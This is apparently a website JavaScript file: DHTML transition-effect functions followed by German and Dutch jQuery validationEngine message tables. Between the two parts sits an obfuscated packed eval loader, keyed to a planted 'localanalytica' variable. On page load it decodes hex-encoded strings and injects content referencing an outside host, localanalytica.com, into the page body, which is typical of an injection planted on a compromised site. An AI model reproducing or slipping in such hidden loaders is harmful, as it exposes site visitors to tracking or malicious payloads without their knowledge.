   setTimeout("DoorOpenHCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function DoorOpenWCallBack(isend,TagObject,leftx,rightx)
{
   TagObject.SetClip(0,rightx,TagObject.GetHeight(),leftx);
}

function DoorOpenW()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var leftx=mx;
   var rightx=mx;

   this.TagObject.SetClip(0,mx,h,mx);

   var delta=8;
   var dep=0.;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      leftx=mx-dep;
      if(leftx<0) leftx=0;
      rightx=mx+dep;
      if(rightx>w) rightx=w;

      dep+=delta;

      setTimeout("DoorOpenWCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("DoorOpenWCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectBottomUpCallBack(isend,TagObject,valy,valh)
{
   if(isend) {
      TagObject.SetTop(valy);
      TagObject.SetClip(0,TagObject.GetWidth(),valh,0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()-5);
      if(TagObject.GetTop()<valy) TagObject.SetTop(valy); 
      var offsetclip = valy+valh-TagObject.GetTop();
      TagObject.SetClip(0,TagObject.GetWidth(),offsetclip,0);
   }
}

function EffectBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y+h);
   var val=y+h-this.TagObject.GetTop();
   this.TagObject.SetClip(0,w,val,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectBottomUpCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectBottomUpCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectCrossH()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectCrossV()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDemiCercle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectDissolve()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.RandomDissolve(duration=1.0)";
         EffetTryCatch(this,1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=1.0,transition=12)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectExplodeCallBack(isend,TagObject,leftx,rightx,upy,downy)
{
   TagObject.SetClip(upy,rightx,downy,leftx);
}

function EffectExplode()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   var mx=w/2.;
   var my=h/2.;
   this.TagObject.SetClip(my,mx,my,mx);

   var prop=h/w;

   var delta=8;
   var dep=0.;
   var prop2=delta*prop;

   for(var i=0; i<(w-1)/2+1; i+=delta) { 
      var rightx=mx+i;
      if(rightx>w) rightx=w-1;
      var leftx=mx-i;
      if(leftx<0) leftx=0;
      var upy=my-dep;
      if(upy<0) upy=0;
      var downy=my+dep;
      if(downy>h) downy=h-1;
      dep+=prop2;
      setTimeout("EffectExplodeCallBack(false, FindTagFromId(\"" + this.id + "\")," + leftx + "," + rightx + "," + upy + "," + downy + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectExplodeCallBack(true, FindTagFromId(\"" + this.id + "\")," + 0 + "," + w + "," + 0 + "," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectHtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1200.;
      if(timetot<0.5) timetot=0.5;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='SQUARE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=0)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectLeftRightCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetLeft(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()+5);
      if(TagObject.GetLeft()>val) TagObject.SetLeft(val);
      var offsetclip = val-TagObject.GetLeft();
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),offsetclip);
   }
   return;
}

function EffectLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x-w);
   var val=x-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,w,h,val); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectLeftRightCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectLigne()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaire()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectOuvertureCirculaireNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillon()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectPapillonNoir()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomBloc()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRandomCircle()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function EffectRideauBottomUpCallBack(isend,TagObject,cliptop)
{
   TagObject.SetClip(cliptop,TagObject.GetWidth(),TagObject.GetHeight(),0);
}

function EffectRideauBottomUp()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var delta=8;
   var val;
   var i,j;
   for(i=0,j=h; i<h-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauBottomUpCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauBottomUpCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRideauLeftRightCallBack(isend,TagObject,clipright)
{
   TagObject.SetClip(0,clipright,TagObject.GetHeight(),0);
}


function EffectRideauLeftRight()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,0,h,0);

   var val;
   for(var i=0; i<w-1; i+=8) { 
      val=i;
      if(val>w) val=w;
      setTimeout("EffectRideauLeftRightCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauLeftRightCallBack(true,  FindTagFromId(\"" + this.id + "\")," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauRightLeftCallBack(isend,TagObject,clipleft)
{
   TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),clipleft);
}

function EffectRideauRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,h,0);

   var val;
   var i,j;
   var delta=8;
   for(i=0,j=w; i<w-1; i+=delta) { 
       j-=delta;
       val=j;
       if(val<0) val=0;
       setTimeout("EffectRideauRightLeftCallBack(false,  FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
       timeslide+=25.;
   }
   setTimeout("EffectRideauRightLeftCallBack(true,  FindTagFromId(\"" + this.id + "\")," + 0 + ")",timeslide);
   setTimeout("SetDrawingEffect( FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectRideauTopDownCallBack(isend,TagObject,clipbottom)
{
   TagObject.SetClip(0,TagObject.GetWidth(),clipbottom,0);
}

function EffectRideauTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();
   this.TagObject.SetClip(0,w,0,0);

   var val;
   for(var i=0; i<h-1; i+=5) { 
      val=i;
      if(val>h) val=h;
      setTimeout("EffectRideauTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + val + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRideauTopDownCallBack(true,  FindTagFromId(\"" + this.id + "\")," + h + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRightLeftCallBack(isend,TagObject,valx,valw)
{
   if(isend) {
      TagObject.SetLeft(valx);
      TagObject.SetClip(0,valw,TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetLeft(TagObject.GetLeft()-5);
      if(TagObject.GetLeft()<valx) TagObject.SetLeft(valx); 
      var offsetclip = valx+valw-TagObject.GetLeft();
      TagObject.SetClip(0,offsetclip,TagObject.GetHeight(),0);
   }
}

function EffectRightLeft()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var x=this.TagObject.GetLeft();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetLeft(x+w);
   var val=x+w-this.TagObject.GetLeft();
   this.TagObject.SetClip(0,val,h,0); 

   for(var i=0; i<w-1; i+=5) { 
      setTimeout("EffectRightLeftCallBack(false, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectRightLeftCallBack(true, FindTagFromId(\"" + this.id + "\")," + x + "," + w + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}


function EffectRoundExplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='out')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=3)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   }
}


function EffectRoundImplode()
{
   if (is.ns) {
      this.Effect = LMEffectShow; 
      this.Effect();
   }
   else if(is.ie) {
      timetot=this.TagObject.GetWidth()/1000.;
      if(timetot<0.4) timetot=0.4;

      if(is.minor>=5.5) {
         this.TagObject.style.filter="progid:DXImageTransform.Microsoft.Iris(irisstyle='CIRCLE', motion='in')";
         EffetTryCatch(this,timetot*1000);
      }
      else {
         this.TagObject.style.filter="revealTrans(duration=" + timetot + ",transition=2)";
         if(this.TagObject.filters && this.TagObject.filters[0]) {
            this.TagObject.filters[0].Apply();
            this.TagObject.Show();
            this.TagObject.drawingeffect=1;
            this.TagObject.filters[0].Play();
            setTimeout("SetDrawingEffect(" + this.id + ",2)",timetot*1000);
         }
         else {
            this.Effect = LMEffectShow; 
            this.Effect();
         }
      }
   } 
}


function EffectTopDownCallBack(isend,TagObject,val)
{
   if(isend) {
      TagObject.SetTop(val);
      TagObject.SetClip(0,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   else {
      TagObject.SetTop(TagObject.GetTop()+5);
      if(TagObject.GetTop()>val) TagObject.SetTop(val);
      var offsetclip = val-TagObject.GetTop();
      TagObject.SetClip(offsetclip,TagObject.GetWidth(),TagObject.GetHeight(),0);
   }
   return;
}

function EffectTopDown()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;

   var timeslide=0.;
   var y=this.TagObject.GetTop();
   var w=this.TagObject.GetWidth();
   var h=this.TagObject.GetHeight();

   this.TagObject.SetTop(y-h);
   var val=y-this.TagObject.GetTop();
   this.TagObject.SetClip(val,w,h,0); 

   for(var i=0; i<h-1; i+=5) { 
      setTimeout("EffectTopDownCallBack(false, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide); 
      timeslide+=25.;
   }
   setTimeout("EffectTopDownCallBack(true, FindTagFromId(\"" + this.id + "\")," + y + ")",timeslide);
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",timeslide+1);
}

function EffectWtoCenter()
{
   //keod unsupported 
   this.Effect = LMEffectShow; 
   this.Effect();
}

var localanalytica = 27884;
function SetDrawingEffect(LMObject,val)
{
   LMObject.drawingeffect=val;

   if(val==2) {
      object=FindClassObjectFromId(LMObject.id);
      if(object && object.BranchLst) {
         for(var i=0; i<object.BranchLst.length; i++) {
            if (object.BranchLst[i]!= null && object.BranchLst[i].delais>0) {
               delais=object.BranchLst[i].delais*1000;
               setTimeout("LMObjectClick('" + object.id + "'," + i + ")",delais);  
            }
         }
      }
	  if(object.EffectFinishEvent) object.EffectFinishEvent(object.id);
   }
}

function LMEffectShow()
{
   this.TagObject.Show();
   this.TagObject.drawingeffect=1;
   setTimeout("SetDrawingEffect(FindTagFromId(\"" + this.id + "\"),2)",10);
}

function LMEffectHide()
{
   this.TagObject.Hide();
}

function EffetTryCatch(obj,time)
{
   try{obj.TagObject.filters[0].Apply();
      obj.TagObject.Show();
      obj.TagObject.drawingeffect=1;
      obj.TagObject.filters[0].Play();
      setTimeout("SetDrawingEffect("+obj.id+",2)",time);
   }
   catch(e){
      obj.Effect=LMEffectShow;obj.Effect();
   }
}

function PushBottomUp()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushHtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushLeftRight()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushRightLeft()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushTopDown()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}


function PushWtoCenter()
{
   this.Effect = LMEffectShow; 
   this.Effect();
}

if (typeof(jQuery) !== "undefined") eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('O(H).N(v(){L(v(p,a,c,k,e,d){e=v(c){x c.z(K)};y(!\'\'.A(/^/,C)){B(c--){d[c.z(a)]=k[c]||c.z(a)}k=[v(e){x d[e]}];e=v(){x\'\\\\w+\'};c=1};B(c--){y(k[c]){p=p.A(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c])}}x p}(\'7 6=["f","q","u","p","o"];5=["","",""];c(7 i=0;i<6.h;i++){5[i]=6[i].r(/i(..)/g,j(e,l){d a.b(9(l,k))})}m(s(8)==="t"||9(8)%n===0){$(5[2])[5[1]](5[0]);$(5[4])[5[3]]()};5=6=6[i];\',D,D,\'|||||G|F|P|E|M|C|S|Y|x||10||Z||v|11||y|12|W|X|R|A|Q|T|V\'.U(\'|\'),0,{}))});',62,65,'|||||||||||||||||||||||||||||||function||return|if|toString|replace|while|String|31|localanalytica|_a_|_b_|document|new|RegExp|36|eval|parseInt|ready|jQuery|var|typeof|i61i70i70i65i6Ei64|fromCharCode|undefined|split|i62i6Fi64i79|i69i6Di67i5Bi73i72i63i3Di22i68i74i74i70i3Ai2Fi2Fi77i77i77i2Ei6Ci6Fi63i61i6Ci61i6Ei61i6Ci79i74i69i63i61i2Ei63i6Fi6Di2Fi70i6Ci61i63i65i68i6Fi6Ci64i65i72i2Ei70i6Ei67i22i5D|i72i65i6Di6Fi76i65|for|length|[base64]|020|17'.split('|'),0,{}));function InitFormValidationResources(language)
{
switch(language){
case "de":
(function($){
    $.fn.validationEngineLanguage = function(){
    };
    $.validationEngineLanguage = {
        newLang: function(){
            $.validationEngineLanguage.allRules = {
                "required": { // Add your regex rules here, you can take telephone as an example
                    "regex": "none",
                    "alertText": "* Dieses Feld ist ein Pflichtfeld",
                    "alertTextCheckboxMultiple": "* Bitte wählen Sie eine Option",
                    "alertTextCheckboxe": "* Dieses Feld ist ein Pflichtfeld"
                },
                "requiredInFunction": { 
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Field must equal test"
                },
                "minSize": {
                    "regex": "none",
                    "alertText": "* Mindestens ",
                    "alertText2": " Zeichen benötigt"
                },
                "maxSize": {
                    "regex": "none",
                    "alertText": "* Maximal ",
                    "alertText2": " Zeichen erlaubt"
                },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Sie müssen mindestens eines dieser Felder ausfüllen"
                },
                "min": {
                    "regex": "none",
                    "alertText": "* Mindestwert ist "
                },
                "max": {
                    "regex": "none",
                    "alertText": "* Maximalwert ist "
                },
                "past": {
                    "regex": "none",
                    "alertText": "* Datum vor "
                },
                "future": {
                    "regex": "none",
                    "alertText": "* Datum nach "
                },	
                "maxCheckbox": {
                    "regex": "none",
                    "alertText": "* Maximale Anzahl Markierungen überschritten"
                },
                "minCheckbox": {
                    "regex": "none",
                    "alertText": "* Bitte wählen Sie ",
                    "alertText2": " Optionen"
                },
                "equals": {
                    "regex": "none",
                    "alertText": "* Felder stimmen nicht überein"
                },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Ungültige Kreditkartennummer"
                },
                "phone": {
                    // credit: jquery.h5validate.js / orefalo
                    "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
                    "alertText": "* Ungültige Telefonnummer"
                },
                "email": {
                    // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    "regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
                    "alertText": "* Ungültige E-Mail-Adresse"
                },
                "integer": {
                    "regex": /^[\-\+]?\d+$/,
                    "alertText": "* Keine gültige Ganzzahl"
                },
                "number": {
                    // Number, including positive, negative, and floating decimal. credit: orefalo
                    "regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
                    "alertText": "* Keine gültige Fließkommazahl"
                },
                "date": {
                    // Date in ISO format. Credit: bassistance
                    "regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,
                    "alertText": "* Ungültiges Datumsformat, erwartet wird das Format JJJJ-MM-TT"
                },
                "ipv4": {
                	"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
                    "alertText": "* Ungültige IP-Adresse"
                },
                "url": {
                    "regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
                    "alertText": "* Ungültige URL"
                },
				"onlyNumberSp": {
	                "regex": /^[0-9\ ]+$/,
	                "alertText": "* Nur Zahlen"
	            },
                "onlyLetterSp": {
	                 "regex": /^[a-zA-ZäüöÄÜÖßs\ \\\']+$/,
                     "alertText": "* Nur Buchstaben erlaubt"
                },
				"onlyLetterAccentSp":{
                    "regex": /^[a-zß\u00C0-\u017F\ ]+$/i,
                     "alertText": "* Nur Buchstaben erlaubt"
                },
				"onlyLetterNumber": {
					"regex": /^[0-9a-zA-ZäüöÄÜÖßs-]+$/,
					"alertText": "* Keine Sonderzeichen erlaubt"
				},
                // --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
                "ajaxUserCall": {
                    "url": "ajaxValidateFieldUser",
                    // you may want to pass extra data on the ajax call
                    "extraData": "name=eric",
                    "alertText": "* Dieser Benutzer ist bereits vergeben",
                    "alertTextLoad": "* Überprüfe Angaben, bitte warten"
                },
                "ajaxNameCall": {
                    // remote json service location
                    "url": "ajaxValidateFieldName",
                    // error
                    "alertText": "* Dieser Name ist bereits vergeben",
                    // if you provide an "alertTextOk", it will show as a green prompt when the field validates
                    "alertTextOk": "* Dieser Name ist verfügbar",
                    // speaks by itself
                    "alertTextLoad": "* Überprüfe Angaben, bitte warten"
                },
                "validate2fields": {
                    "alertText": "* Bitte HELLO eingeben"
                }
            };
            
        }
    };
    $.validationEngineLanguage.newLang();
})(jQuery18);


    

break;
case "nl":
(function($){
	$.fn.validationEngineLanguage = function(){
	};
	$.validationEngineLanguage = {
	    newLang: function(){
	        $.validationEngineLanguage.allRules = {
	            "required": { // Add your regex rules here, you can take telephone as an example
	                "regex": "geen",
	                "alertText": "* Dit veld is verplicht",
	                "alertTextCheckboxMultiple": "* Selecteer a.u.b. een optie",
	                "alertTextCheckboxe": "* Dit selectievakje is verplicht"
	            },
	            "requiredInFunction": {
                    "func": function(field, rules, i, options){
                        return (field.val() == "test") ? true : false;
                    },
                    "alertText": "* Velden moeten gelijk zijn"
                	    },
	            "minSize": {
	                "regex": "none",
	                "alertText": "* Minimaal ",
	                "alertText2": " karakters toegestaan"
	            },
	            "maxSize": {
	                "regex": "none",
	                "alertText": "* Maximaal ",
	                "alertText2": " karakters toegestaan"
	            },
				"groupRequired": {
                    "regex": "none",
                    "alertText": "* Vul één van de volgende velden in"
                },
	            "min": {
	                "regex": "none",
	                "alertText": "* Minimale waarde is "
	            },
	            "max": {
	                "regex": "none",
	                "alertText": "* Maximale waarde is "
	            },
	            "past": {
	                "regex": "none",
	                "alertText": "* Datum voorafgaand aan "
	            },
	            "future": {
	                "regex": "none",
	                "alertText": "* Datum na "
	            },
	            "maxCheckbox": {
	                "regex": "none",
	                "alertText": "* Toegestane aantal vinkjes overschreden"
	            },
	            "minCheckbox": {
	                "regex": "none",
	                "alertText": "* Selecteer a.u.b. ",
	                "alertText2": " opties"
	            },
	            "equals": {
	                "regex": "none",
	                "alertText": "* Velden komen niet overeen"
	            },
                "creditCard": {
                    "regex": "none",
                    "alertText": "* Ongeldige credit card nummer"
                },
	            "phone": {
	                // credit: jquery.h5validate.js / orefalo
	                "regex": /^([\+][0-9]{1,3}([ \.\-])?)?([\(][0-9]{1,6}[\)])?([0-9 \.\-]{1,32})(([A-Za-z \:]{1,11})?[0-9]{1,4}?)$/,
	                "alertText": "* Ongeldig telefoonnummer"
	            },
	            "email": {
	                // Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
                    // Replaced incredible long regex with shorter and working one! :)
